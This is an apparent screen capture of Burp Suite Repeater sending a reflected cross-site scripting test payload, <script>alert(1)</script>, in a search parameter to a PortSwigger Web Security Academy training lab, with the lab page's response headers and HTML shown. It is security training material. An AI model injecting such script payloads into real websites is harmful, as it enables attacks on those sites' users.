 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2026.3.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1
Send Cancel Burp AI
Target: https://0ac4000b039f68bf817b168f002d00e7.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /?search=<script>alert(1)</script> HTTP/2
2 Host: 0ac4000b039f68bf817b168f002d00e7.web-security-academy.net
3 Cookie: session=XysJvcIunC0CxPG00nBRkbXEem8zHZIM
4 Sec-Ch-Ua: "Not-A.Brand";v="24", "Chromium";v="146"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/146.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0ac4000b039f68bf817b168f002d00e7.web-security-academy.net/?search=<script>alert(1)</script>
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
search=<script>alert(1)</script> 2 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 3289
5
6 <!DOCTYPE html>
7 <html>
8 <!--LAB_HEAD_START-->
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labsBlog.css rel=stylesheet>
12 <title>
Reflected XSS into HTML context with nothing encoded
</title>
13 </head>
14 <!--LAB_HEAD_END-->
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <!--LAB_HEADER_START-->
18 <div id="academyLabHeader">
19 <section class='academyLabBanner'>
20 <div class=container>
21 <div class=logo>
</div>
22 <div class=title-container>
23 <h2>
Reflected XSS into HTML context with nothing encoded
</h2>
24 <a class=link-back href='
https://portswigger.net/web-security/cross-site-scripting/reflected/lab-html-context-nothing-en
coded'>
25 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
26 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background='new 0 0 28
30' xml:space=preserve title=back-arrow>
27 <g>
28 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
29 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
30 </g>
31 </svg>
32 </a>
33 </div>
34 <div class='widgetcontainer-lab-status is-notsolved'>
35 <span>
LAB
</span>
36 <p>
search=<script>alert(1)</script> 0 matches
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 19
Response headers 3
Inspector
Notes
Custom actions
Done
3,397 bytes | 519 millis
Event log (2) All issues
Memory: 216.4MB of 3.62GB
Disabled